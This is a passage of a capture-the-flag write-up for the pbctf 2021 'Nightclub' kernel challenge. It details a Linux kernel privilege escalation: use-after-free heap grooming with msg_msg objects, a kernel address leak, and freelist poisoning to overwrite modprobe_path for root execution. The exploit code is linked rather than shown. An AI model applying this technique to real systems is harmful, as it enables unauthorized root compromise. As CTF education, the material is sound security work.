  &nbsp;&nbsp;</div><div class="separator" style="clear: both; text-align: left;">Upon freeing the third, we will have UAF capabiltiies.</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL15BujN-Z7icYFtwIFUtGkJMesU798XlYdSuyoMZ3dXVGZF3X-gheHcWBP_gy9POcnorRsPVRaBWrUhjGix1cwjVp_AW4vH8nEyotaMBGFUWZG___0kbfCyvaLoBc_075xdxwod1J2YA8/s693/pic3.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="544" data-original-width="693" height="502" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL15BujN-Z7icYFtwIFUtGkJMesU798XlYdSuyoMZ3dXVGZF3X-gheHcWBP_gy9POcnorRsPVRaBWrUhjGix1cwjVp_AW4vH8nEyotaMBGFUWZG___0kbfCyvaLoBc_075xdxwod1J2YA8/w640-h502/pic3.png" width="640" /></a></div><div class="separator" style="clear: both; text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: left;">Even with this massage, there is not much you can do due to the nature of where we can write. Double freeing would impose new issues because of the poison pointers set from unlinking (we do not have leaks to overwrite them with valid pointers). A brief idea we had was to replace the UAF chunk with a msg_msg object, and link it into another slab; then by adding more msg_msg objects of different sizes, we can have the driver's linked list traversal end up in another slab. However, this was unfeasible at this point because we cannot apply this to overwrite other chunks in larger slabs, so the only option was to target kmalloc-64 with this technique (we did not know that kmalloc-96 existed at this point), but the writeable offsets combined with the chunk alignment made it difficult to find a structure to target properly. <br /><br />Our second breakthrough came once I realized that kmalloc-96 existed (we somehow both thought it didn't exist); I guess the moral of the story here is to always check /proc/slabinfo. With this knowledge, we managed to solve pretty quickly via the following methodology. <br /><br />First ,we performed the same heap massage mechanism to achieve a freed chunk in a linked list. Then, we replaced that chunk with a msg_msg object in the kmalloc-128 slab, and added two more msg_msg objects in the kmalloc-96 slab. This way, you get msg_msg objects (along with the msg_queue in kmalloc-64) linked into your list.</div><div class="separator" style="clear: both; text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiPq8824Lt_5y9785p_3dnOmsokqHJ2M-3LM_gqCdtwOlrJLFKT04sE4_NdKRQQ-IkpsF1XmwVlnhFGIXkZxYhH0yQpQq0nyocM0A-aTsD_lNgkLkDVLsEtyUH1WEzHQIpIFmTdEI6ni-G/s826/pic4.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="435" data-original-width="826" height="338" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiPq8824Lt_5y9785p_3dnOmsokqHJ2M-3LM_gqCdtwOlrJLFKT04sE4_NdKRQQ-IkpsF1XmwVlnhFGIXkZxYhH0yQpQq0nyocM0A-aTsD_lNgkLkDVLsEtyUH1WEzHQIpIFmTdEI6ni-G/w640-h338/pic4.png" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: left;">Since we control the contents of the msg_msg object over where the key is stored in the note structs, we can easily lead the driver to find the location we want. Due to the misaligned nature between 0x60 sized objects and 0x80 objects, we can perfectly align the OOB writes with offsets to change the size field of the second msg_msg object in kmalloc-96 as I discussed in my <a href="https://www.willsroot.io/2021/08/corctf-2021-fire-of-salvation-writeup.html" target="_blank">last post</a>. Now, we can allocate a subprocess_info struct by triggering <a href="https://elixir.bootlin.com/linux/v5.14.1/source/kernel/umh.c#L358" target="_blank">call_usermodehelper_setup</a> from module autoloading, which as many <a href="https://duasynt.com/blog/cve-2016-6187-heap-off-by-one-exploit" target="_blank">previous research posts</a> have been discussed, can just be triggered with socket(22, AF_INET, 0);<br /><br />Take note that the offset write is really important. If you just do a generic overflow, you will end up corrupting msg_msg pointers. This kernel did not have the checkpoint_restore option compiled in, so MSG_COPY will not work, and any attempt to unlink without known kernel addresses will lead to a panic. Now, if we message receive from our queue, we can achieve kernel leaks!</div><div class="separator" style="clear: both; text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjibRm8olwMSPnnHLwJL2dYXWsY7VTGvpGURa4wPTD27qZFKbkhXo2UFjqFdjMDS3ddc4mh9yT4s-eqikDtMrNFkexn0VO7OXrBPlYkHij5C_N4RAe4tKPSX7JIIYXtjxSgG5QApaMyWWUO/s844/pic5.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="424" data-original-width="844" height="322" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjibRm8olwMSPnnHLwJL2dYXWsY7VTGvpGURa4wPTD27qZFKbkhXo2UFjqFdjMDS3ddc4mh9yT4s-eqikDtMrNFkexn0VO7OXrBPlYkHij5C_N4RAe4tKPSX7JIIYXtjxSgG5QApaMyWWUO/w640-h322/pic5.png" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: left;">Now, with a leak, the most direct approach is to achieve a UAF overlap as done previously, create a double free, and freelist poison to modprobe_path to bypass SMAP. I sprayed a lot more chunks to help me reach a cleaner region, and then redid the same unlinking approach. However, after freeing chunk 3, I used chunk 2 to overflow into chunk 3 and fix its pointers to go back to the master_list. This way, upon the next free, we will not have a kernel panic. The address for master_list can be trivially calculated after a kernel leak combined with the 4th ioctl option.<br /><br />We now freed another chunk in kmalloc-128 (I saved a msg_msg object in another msg_queue for this), then freed the UAF'd note in our linked list again. With the LIFO behavior of the kernel allocator, I allocated a new msg_msg object, overwrote the freelist pointer with modprobe_path, allocated 2 more messages, and finally allocated a new msg_msg object to then overwrite modprobe. Any attempt to execute an invalid executable will trigger the kernel execution of the program specified in modprobe_path, effectively giving us RCE with root privileges.</div><div class="separator" style="clear: both; text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: left;">Here's the final exploit with comments:</div><div class="separator" style="clear: both; text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: left;"><script src="https://gist.github.com/BitsByWill/c0bccaf91765af01153a65eef273f3fd.js?file=exploit.c"></script></div><div class="separator" style="clear: both; text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: left;">And here's our success on remote!</div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9SVSwpEkuW-TbZwynY-PYDRLcCKXa7vMgdPHoLsQPEjYByuCSZNrt71OsNInAHrJgSF2KQSf2gOIv8Rx387hkc_xee3iKWr0VHjgTaTLt-aRPPzV_JVMYqzFociPR5heXp2a7cZDBqsuE/s600/nightclub.gif" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="393" data-original-width="600" height="420" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9SVSwpEkuW-TbZwynY-PYDRLcCKXa7vMgdPHoLsQPEjYByuCSZNrt71OsNInAHrJgSF2KQSf2gOIv8Rx387hkc_xee3iKWr0VHjgTaTLt-aRPPzV_JVMYqzFociPR5heXp2a7cZDBqsuE/w640-h420/nightclub.gif" width="640" /></a></div><div class="separator" style="clear: both; text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: left;">Afterwards, I talked to the author and another player (pql) and discovered that noopnoop and I completely unintended this challenge. We just assumed that a limited OOB combined with a poison null byte was enough. The sections of the code that we brushed aside (and labeled a pseudo ASAN) actually provided a primitive to bruteforce and probe for both kernel and module base via partial overwrites on a given chunk's prev address.</div><div class="separator" style="clear: both; text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: left;">Overall, I had a lot of fun with pbctf and working with noopnoop and the rest of DiceGang. I am definitely looking forwards to pbctf 2022, and hope I have more time next year to play even more challenges!&nbsp;</div><br /><p><br /></p>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>willsroot</span>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.willsroot.io/2021/10/pbctf-2021-nightclub-writeup-more-fun.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.willsroot.io/2021/10/pbctf-2021-nightclub-writeup-more-fun.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-10-10T17:52:00-07:00'>5:52&#8239;PM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1768080780'>
<a href='https://www.blogger.com/post-edit.g?blogID=8814147965526194982&postID=3866378466219224452&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=3866378466219224452&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=3866378466219224452&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=3866378466219224452&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=3866378466219224452&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8814147965526194982&postID=3866378466219224452&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 comment:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3135795370589931054"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07059673326180623548" rel="nofollow">WittsEnd2</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.willsroot.io/2021/10/pbctf-2021-nightclub-writeup-more-fun.html?showComment=1633960850747#c3135795370589931054">October 11, 2021 at 7:00&#8239;AM</a></span></div><p class="comment-content">How did you figure out where the structures were in the beginning. I feel like I am missing a piece of analysis or something will connect the dots for me. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3135795370589931054">Reply</a><span class="item-control blog-admin blog-admin pid-1618216387"><a target="_self" href="https://www.blogger.com/comment/delete/8814147965526194982/3135795370589931054">Delete</a></span></span></div><div class="comment-replies"><div id="c3135795370589931054-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3135795370589931054-ra" class="thread-chrome thread-expanded"><div></div><div id="c3135795370589931054-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3135795370589931054">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3135795370589931054-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="3866378466219224452"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8814147965526194982?po=3866378466219224452&hl=en&saa=85391&origin=https://www.willsroot.io' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.willsroot.io/2022/01/cve-2022-0185.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.willsroot.io/2021/08/corctf-2021-fire-of-salvation-writeup.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.willsroot.io/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.willsroot.io/feeds/3866378466219224452/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Contact</h2>
<div class='widget-content'>
For further inquiries, contact me at <a href="mailto:will@willsroot.io">will@willsroot.io</a>. Feel free to use my <a href="/p/pgp-key.html">PGP key</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Publications and Talks</h2>
<div class='widget-content'>
<a href="https://youtu.be/C-52Gwmce3w">An RbTree Family Drama</a> 
<br /> (with <a href="https://syst3mfailure.io">syst3mfailure.io</a>)
<br /> <a href="https://storage.googleapis.com/static.cor.team/assets/rbtree_family_drama_hexacon_2025.pdf">Slides</a> 
<br /> Hexacon 2025
<br /> Paris, France
<br /><br />
<a href="https://nehws.org/archive/#nehws-2024--worcester-polytechnic-institute-worcester">New England Hardware Security Day 2024</a>
<br /> Worchester, MA
<br /><br />
<a href="https://dl.acm.org/doi/pdf/10.1145/3623652.3623669">EntryBleed: A Universal KASLR Bypass against KPTI on Linux</a>
<a href="https://people.csail.mit.edu/mengjia/data/2023.HASP.EntryBleed.slides.pdf">Slides</a> 
<br />HASP 2023 (with MICRO)
<br />Toronto, Canada
<br />Best Paper Award
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Github</h2>
<div class='widget-content'>
Click <a href="https://github.com/BitsByWill">here</a> to access my Github page.
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://www.willsroot.io/2021/10/pbctf-2021-nightclub-writeup-more-fun.html'>pbctf 2021 Nightclub Writeup: More Fun with Linux ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
